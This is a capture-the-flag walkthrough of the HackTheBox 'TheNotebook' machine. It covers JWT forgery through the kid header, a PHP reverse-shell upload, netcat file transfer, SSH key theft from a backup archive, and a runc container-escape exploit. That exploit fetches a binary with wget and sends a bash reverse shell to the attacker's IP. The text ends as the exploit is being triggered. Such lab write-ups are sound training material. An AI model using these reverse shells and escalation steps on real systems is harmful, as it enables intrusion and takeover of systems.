HTB TheNotebook Walkthrough
A technical walkthrough of the HackTheBox Notebook challenge.

Welcome back to another of my technical HackTheBox write-ups, this time I am taking on the Notebook box. Let's jump right in!

The nmap scan provides three open ports: 22 for the ssh, 80 for the http web portal and 10010 but its not clear what service they are running on it. On the portal there's a simple web portal where a registered user can store personal information.
My wappalizer plug-in on chrome doesn't highlight anything interesting.


I try to navigate port 10010, but the request go in timeout. So, proceed to register a new user on the portal to have access to the features provided by the portal and to use it adding my personal notes to understand if there's some vulnerability.
user: in7rud3r
password: in7rud3r
email: [email protected]


My shallow analysis evidence nothing, so, next step, I try for a dirb session searching for hidden folders.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.230 - TheNotebook (lin)]
└─$ dirb http://10.10.10.230/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Mar 12 22:34:30 2021
URL_BASE: http://10.10.10.230/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.230/ ----
+ http://10.10.10.230/admin (CODE:403|SIZE:9)
+ http://10.10.10.230/login (CODE:200|SIZE:1250)
+ http://10.10.10.230/logout (CODE:302|SIZE:209)
+ http://10.10.10.230/register (CODE:200|SIZE:1422)
-----------------
END_TIME: Fri Mar 12 22:38:10 2021
DOWNLOADED: 4612 - FOUND: 4I found an admin session, but I receive a forbidden message when trying to navigate it. Well, come back on the notes page and try with a sqlmap session to be sure that there's no SQL injection on the page, but the output is always the same.
___
__H__
___ ___[']_____ ___ ___ {1.5.2#stable}
|_ -| . ['] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:45:48 /2021-03-12/
[22:45:49] [INFO] testing connection to the target URL
[22:45:49] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
[22:45:49] [INFO] testing if the target URL content is stable
[22:45:49] [INFO] target URL content is stable
[22:45:49] [INFO] testing if POST parameter 'title' is dynamic
[22:45:49] [WARNING] POST parameter 'title' does not appear to be dynamic
[22:45:49] [WARNING] heuristic (basic) test shows that POST parameter 'title' might not be injectable
[22:45:49] [INFO] testing for SQL injection on POST parameter 'title'
[22:45:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:45:53] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[22:45:58] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[...]Looking inside the portal's cookies, I found the token for the logged session and investigating (with a little suggestion from the forum), understand that is a jwt token.

Searching for a decoder online I found two interesting sites, that I list here.

eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6ImluN3J1ZDNyIiwiZW1haWwiOiJpbjdydWQzckBpbjdydWQzci5jb20iLCJhZG1pbl9jYXAiOjB9.JxWe_fBu9OQjr3q2W6dEdLsY17ndwVLFOnMlenmV6JlRykf_w2ERH4J6qLoUWDDloY3Lp-4-cg5rrMHuXKCJ_DmbRZYt672GPvgBLElgi7PrxF_089J5I1sS3xJTXxkFhb6RXY5VdREVs7xgYBmU2n3wZIlPHkLPCCAiyktYiLFKaEFrNMz6a1ponZ_cliGd_pMQIkPmyVxwA_wnf0Tpnk5xu_ivWqfJ_oAmJB14pJ9wApXyi3G8IZenlxY1PX3o4IBkeKk_Sbuz43xA7q1VNqUv-F5zCtiQtYENJztT0XZ8s_KNup0smjiV1wIbMW0JWNiUCdOjQU_bOPGnnt5EOBFi6_3zkR5DnGlPhWTYcUdCDVYTVfJGzXxRYbGACtL1qLCn3BddvJNkYgmDmQGlu2Vn8thVJsc3XVCGBapmwq_KKOcOaYD-RMk8C86eb9Z54kLO9eaALBCsm8VuhMyZA2ajo8eS9OWl2CumSr7237w612l9mIb6CsLhQ4LrUbp_O9I6yBBO-7w-7Zr7Zv82mle6xAMKxxWMqN6tIwmsPLHdSdADHVqMxaHWvMevy5Lw4QpYNEfLz753wKd9WOZQmLrnmKOLrW-Xk8iKuxGPETsdiB2li7xbOiL-1il3uyx9MYH2mkDO6y03EoNxKNueITt03EbdqmrgEyI9S5nsBQc
{
typ: "JWT",
alg: "RS256",
kid: "http://localhost:7070/privKey.key"
}.
{
username: "in7rud3r",
email: "[email protected]",
admin_cap: 0
}.Well, the admin_cap field of the second block seems to be an interesting point and the kid field is the same for the first block. Learning about the jwt token and the RS256 algorithm, I understand that probably I need to certify my token through a valid certificate exposed through an URL.
Well, to "adjust" my token and generate a valid one I use this site.

And the new data for my token is the following.
{
"typ": "JWT",
"alg": "RS256",
"kid": "http://10.10.14.195:7070/privKey.key"
}.
{
"username": "in7rud3r",
"email": "[email protected]",
"admin_cap": true
}The portal asks me for the private key, so I generate my personal private Key and expose it on my extemporary web server in order to reach the portal when it tries to verify my key.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.230 - TheNotebook (lin)/attack/jwt-hack]
└─$ ssh-keygen -t rsa -b 4096 -f privKey.key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in privKey.key
Your public key has been saved in privKey.key.pub
The key fingerprint is:
SHA256:XHHS6In10wcCLreMvkaHze8NsJc65U7KGpN0GlO7MQk in7rud3r@Mykali
The key's randomart image is:
+---[RSA 4096]----+
| ++. |
| .o+o . |
| E+=o o . |
| ..Oo+o . .|
| S+X . . |
| oo*+*.. |
| .*.o+= |
| .=.=oo |
| .o.++o . |
+----[SHA256]-----+
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.230 - TheNotebook (lin)/attack/jwt-hack]
└─$ php -S 10.10.14.195:7070
[Fri Mar 12 23:53:17 2021] PHP 7.4.15 Development Server (http://10.10.14.195:7070) started
[Fri Mar 12 23:53:21 2021] 10.10.10.230:39068 Accepted
[Fri Mar 12 23:53:21 2021] 10.10.10.230:39068 [200]: (null) /privKey.key
[Fri Mar 12 23:53:21 2021] 10.10.10.230:39068 ClosingWell, as you can see my private key is reached by the original portal, anyway, I receive "forbidden" when I try to connect to the portal with my new jwt token; should be something wrong. Looking inside the developer console on the portal, I can see this error message, that give me a sort of information.
Failed to sign/encode token:
(2) […]
0: Error: Invalid PEM formatted message.
1: SyntaxError: JSON.parse: unexpected character at line 1 column 1 of the JSON data
length: 2
<prototype>: Array []I suppose I have to change the format of my key.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.230 - TheNotebook (lin)/attack/jwt-hack]
└─$ ssh-keygen -t rsa -b 4096 -m PEM -f privKey.key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in privKey.key
Your public key has been saved in privKey.key.pub
The key fingerprint is:
SHA256:Cfjq2Quo/qj1VigzAB1cuTb5TDh3bASNiz+wMqrd2nU in7rud3r@Mykali
The key's randomart image is:
+---[RSA 4096]----+
| o.o...+ |
|. o ... o |
|. .=.+ |
|. X.+.+. |
| . . %.oS |
| *.o.* |
| .o*o...E |
|.+.=.= . |
|Bo++* o. |
+----[SHA256]-----+So, my new jwt token is this:
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly8xMC4xMC4xNC4xOTU6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6ImluN3J1ZDNyIiwiZW1haWwiOiJpbjdydWQzckBpbjdydWQzci5jb20iLCJhZG1pbl9jYXAiOnRydWV9.dS8jXmvon8s2Yn35HgrdlRYLA8cNClTeGnrdQ1o3ZRMaKNy8YoHH5NmYsYWoPlq2FdKLxQzrZLAa5ZMTphgHLNE7H09oMjXKBNpmdUR7Y_ezCuWOE1zhIZlWEnhVowdWXhOyL3DEQRvihoIRvz7ecq_CR_GDcBAc6YvvsW04dTodtukuO1Lc7k5CJQbp1hi-tGcFQ9E53WK1iVp3d48G1lmDgbM0xJ_POIGIobdMMziStaz8NVGfDOwV4F5HpyjPx_AK2xgERTFPg2UCkDZavbzMsmy3cHPPQiC-jgJ0W92-CEDS_1QSE_sjEXlvpSskB0b0Y2P2dg6lxaVmIwhIoCr2lG4wnoeac_4I_92kwbh3k0gRkrD6S5oypvkagzSX4oYEFbyYe-hfdg2ifuCz0YCA4OBJ8qczUkhNiRkvLFaxM0jH10nnU9IeOXKEZo3PxAz28eC3XD2Wng6tKQ5xVIfV9VVHC66mYh8z_TUcxB_jwvX9BOSCZL8Ku1pQt96bz7ZC1-k__b_bBC_IiQcKQrCtvwj3TKZFfMS8JnXa5akgGcT-gO5pDHL_cuapKOuAetWmC1mwXRqPdPm_xEoxr7AImtvM-b2vNWzffJNoyHNMZrINiLD5t2oaURRBRgQcAEwhp5hHNrZReeAxQZGi0aMwnLZINdyr0AC5BLnMSh0And replacing it with the original one, I have access to the admin session.

I can investigate the administration area where I found a lot of notes posted by noah and the admin and an interesting upload feature.




Well, in a short time, understand that I can upload php code, that will be interpreted by the portal. Never so simplest: I upload a reverse shell in php.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.10/1234 0>&1'");And in a few second, I'm inside!
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.230 - TheNotebook (lin)/attack/php-rs]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.14.195] from (UNKNOWN) [10.10.10.230] 60762
bash: cannot set terminal process group (957): Inappropriate ioctl for device
bash: no job control in this shell
www-data@thenotebook:~/html$Obviously, I'm nobody and I don't have access to the flag.
www-data@thenotebook:~/html$ ls -la /home
ls -la /home
total 12
drwxr-xr-x 3 root root 4096 Feb 19 13:49 .
drwxr-xr-x 24 root root 4096 Feb 23 09:15 ..
drwxr-xr-x 5 noah noah 4096 Feb 23 08:57 noah
www-data@thenotebook:~/html$ ls -la /home/noah
ls -la /home/noah
total 36
drwxr-xr-x 5 noah noah 4096 Feb 23 08:57 .
drwxr-xr-x 3 root root 4096 Feb 19 13:49 ..
lrwxrwxrwx 1 root root 9 Feb 17 09:03 .bash_history -> /dev/null
-rw-r--r-- 1 noah noah 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 noah noah 3771 Apr 4 2018 .bashrc
drwx------ 2 noah noah 4096 Feb 19 13:49 .cache
drwx------ 3 noah noah 4096 Feb 19 13:49 .gnupg
-rw-r--r-- 1 noah noah 807 Apr 4 2018 .profile
drwx------ 2 noah noah 4096 Feb 19 13:49 .ssh
lrwxrwxrwx 1 noah noah 9 Feb 23 08:57 .viminfo -> /dev/null
-r-------- 1 noah noah 33 Mar 12 22:48 user.txt
www-data@thenotebook:~/html$ cat /home/noah/user.txt
cat /home/noah/user.txt
cat: /home/noah/user.txt: Permission denied
www-data@thenotebook:~/html$Ok, I try with my best friend... linpeas.sh; here an extract from the session.
[...]
[+] Sudo version
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.21p2
[...]
[+] Searching Keyring files
Keyring folder: /usr/share/keyrings
/usr/share/keyrings:
[...]
[+] Searching uncommon passwd files (splunk)
passwd file: /etc/cron.daily/passwd
passwd file: /etc/pam.d/passwd
passwd file: /usr/bin/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd
[...]
[+] Checking if runc is available
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation/runc-privilege-escalation
runc was found in /usr/sbin/runc, you may be able to escalate privileges with it
[...]
[+] Readable *_history, .sudo_as_admin_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .gitconfig, .git-credentials, .git, .svn, .rhosts, hosts.equiv
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#read-sensitive-data
-rw-r--r-- 1 root root 2319 Apr 4 2018 /etc/bash.bashrc
-rw-r--r-- 1 root root 3771 Apr 4 2018 /etc/skel/.bashrc
-rw-r--r-- 1 root root 807 Apr 4 2018 /etc/skel/.profile
-rw-r--r-- 1 www-data www-data 3771 Apr 4 2018 /tmp/.xxx/home/noah/.bashrc
-rw-r--r-- 1 www-data www-data 807 Apr 4 2018 /tmp/.xxx/home/noah/.profile
-rw-r--r-- 1 www-data www-data 3771 Apr 4 2018 /tmp/home/home/noah/.bashrc
-rw-r--r-- 1 www-data www-data 807 Apr 4 2018 /tmp/home/home/noah/.profile
-rw-r--r-- 1 root root 3106 Sep 27 2019 /usr/share/base-files/dot.bashrc
-rw-r--r-- 1 root root 2889 Dec 4 2017 /usr/share/byobu/profiles/bashrc
-rw-r--r-- 1 root root 2778 Aug 13 2017 /usr/share/doc/adduser/examples/adduser.local.conf.examples/bash.bashrc
-rw-r--r-- 1 root root 802 Aug 13 2017 /usr/share/doc/adduser/examples/adduser.local.conf.examples/skel/dot.bashrc
-rw------- 1 www-data www-data 1800 Mar 13 19:42 /var/www/.bash_history
[...]
/tmp/.xxx/home/noah/.ssh/id_rsa.pub
/tmp/LinEnum.sh
/tmp/home
[...]
[+] Interesting GROUP writable files (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
Group www-data:
/dev/shm/linpeas.sh
/tmp/.xxx
/tmp/.w
/tmp/home
/tmp/LinEnum.sh
/tmp/.tmp.txt
[...]
/tmp/LinEnum.sh: echo -e "[-] Password and storage information:
/tmp/LinEnum.sh: echo -e "[+] We can connect to Postgres DB 'template0' as user 'postgres' with no password!:
/tmp/LinEnum.sh: echo -e "[+] We can connect to Postgres DB 'template0' as user 'psql' with no password!:
/tmp/LinEnum.sh: echo -e "[+] We can connect to Postgres DB 'template1' as user 'postgres' with no password!:
/tmp/LinEnum.sh: echo -e "[+] We can connect to Postgres DB 'template1' as user 'psql' with no password!:
[...]I am immediately attracted to a possible escalation of privileges through the runc command (which has to do with docker), so I follow the recommended link and immediately try to figure out if I can apply it, unfortunately, it does not work.

I spend a lot of time searching in all the extraction point I list here, but I can found nothing, so start to search by my self for the folders of the machine. I found a backup folder where a compressed file seems to be interesting.
$ cd backups
cd backups
$ ls -la
ls -la
total 60
drwxr-xr-x 2 root root 4096 Mar 13 16:31 .
drwxr-xr-x 14 root root 4096 Feb 12 06:52 ..
-rw-r--r-- 1 root root 33252 Feb 24 08:53 apt.extended_states.0
-rw-r--r-- 1 root root 3609 Feb 23 08:58 apt.extended_states.1.gz
-rw-r--r-- 1 root root 3621 Feb 12 06:52 apt.extended_states.2.gz
-rw-r--r-- 1 root root 4373 Feb 17 09:02 home.tar.gzIt's too much interesting... when I extract it on my machine I found the private and public key of the noah user.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.230 - TheNotebook (lin)/attack/download]
└─$ cd home
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.230 - TheNotebook (lin)/attack/download/home]
└─$ ls -la
total 12
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Feb 12 07:24 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Mar 13 21:52 ..
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Feb 17 10:02 noah
┌──(in7rud3r㉿Mykali)-[~/…/_10.10.10.230 - TheNotebook (lin)/attack/download/home]
└─$ cd noah
┌──(in7rud3r㉿Mykali)-[~/…/attack/download/home/noah]
└─$ ls -la
total 32
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Feb 17 10:02 .
drwxr-xr-x 3 in7rud3r in7rud3r 4096 Feb 12 07:24 ..
-rw-r--r-- 1 in7rud3r in7rud3r 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 in7rud3r in7rud3r 3771 Apr 4 2018 .bashrc
drwx------ 2 in7rud3r in7rud3r 4096 Feb 16 11:47 .cache
drwx------ 3 in7rud3r in7rud3r 4096 Feb 12 07:25 .gnupg
-rw-r--r-- 1 in7rud3r in7rud3r 807 Apr 4 2018 .profile
drwx------ 2 in7rud3r in7rud3r 4096 Feb 17 09:59 .ssh
┌──(in7rud3r㉿Mykali)-[~/…/attack/download/home/noah]
└─$ ls -la .ssh
total 20
drwx------ 2 in7rud3r in7rud3r 4096 Feb 17 09:59 .
drwxr-xr-x 5 in7rud3r in7rud3r 4096 Feb 17 10:02 ..
-rw-r--r-- 1 in7rud3r in7rud3r 398 Feb 17 09:59 authorized_keys
-rw------- 1 in7rud3r in7rud3r 1679 Feb 17 09:59 id_rsa
-rw-r--r-- 1 in7rud3r in7rud3r 398 Feb 17 09:59 id_rsa.pubSometimes, you can see that I work the file that I find on the target machine, on my local machine, if you asking how I transfer the files between the two machine, the answer is, when possible, I use netcat, waiting on my machine with a session that saves the data on the specified file I'd like:
nc -l -p [port number] > out.file
and launching the transmission in the same way on the target machine:
nc -w 3 [destination IP] [port number] < out.file
It would seem too easy, I would not want it to be the output of an exploit left here by some other user, so, to be sure and not to take advantage of any other users' oversights, I reset the BOX and verify that the backup file is available. And it seems to be the right way. So, now I can connect using the ssh protocol.
┌──(in7rud3r㉿Mykali)-[~/…/download/home/noah/.ssh]
└─$ ssh -i ./id_rsa [email protected]
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-135-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Mar 13 21:06:55 UTC 2021
System load: 0.01 Processes: 224
Usage of /: 40.4% of 7.81GB Users logged in: 1
Memory usage: 21% IP address for ens160: 10.10.10.230
Swap usage: 0% IP address for docker0: 172.17.0.1
=> There are 2 zombie processes.
61 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 13 20:09:40 2021 from 10.10.14.72
noah@thenotebook:~$And take the flag.
noah@thenotebook:~$ cat user.txt
c******************************3Well, now, another session of linpeas doesn't bring additional info, but launching the sudo command to check if I can execute something like superuser without password...
noah@thenotebook:~$ sudo -l
Matching Defaults entries for noah on thenotebook:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User noah may run the following commands on thenotebook:
(ALL) NOPASSWD: /usr/bin/docker exec -it webapp-dev01*Interesting, the runc command before and the possibility to execute docker command as root, could be interesting. Searching for "docker runc exploit" I found this:
That brings me to another repository that attracts me really much when I see the animated gif.
As described in the documentation I need to have the root privileges into the docker container, so I check and I'm lucky by this side.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 whoami
rootWell, I tried a lot of payloads, starting from a simple copy of the root.txt file in the root folder to the more complex reverse shell, but the exploits don't work in the beginning. I see that it activate, but the exploit payload seems to be not executed (also if the message informs about the correct execution). After launching the exploit, I don't launch personally the /bin/sh command on the container, because I see that it unblock automatic after a few second; probably, I'm not alone on this BOX and other users are running the command on the container too. Finally the reverse shell I provide in my last payload start to works when I launch personally the /bin/sh command in the docker container, using a second ssh connection, so I suppose that I have to activate by myself the exploit or probably the other user are overwriting my exploit. Anyway, here the payload I provide for the reverse shell.
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/10.10.14.195/4445 0>&1"To create the bin file to upload on the docker container, follow the steps described in the repository documentation and install go language if you haven't on your system.
From the first ssh connection, launch the following command to connect to the container and the relative commands into the container to prepare the exploit.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/bash
root@f6442110a5b1:/opt/webapp# wget http://10.10.14.195:7070/main && chmod +x main && ./main
--2021-03-13 22:51:34-- http://10.10.14.195:7070/main
Connecting to 10.10.14.195:7070... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2140151 (2.0M)
Saving to: ‘main’
main 100%[=====================================================================================================>] 2.04M 1.00MB/s in 2.0s
2021-03-13 22:51:36 (1.00 MB/s) - ‘main’ saved [2140151/2140151]
[+] Overwritten /bin/sh successfully
[+] Found the PID: 31
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0003fe060}Let other user activate my traps, doesn't work, so prepare a second ssh connection to the target machine and launch the following command to activate the exploit.
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
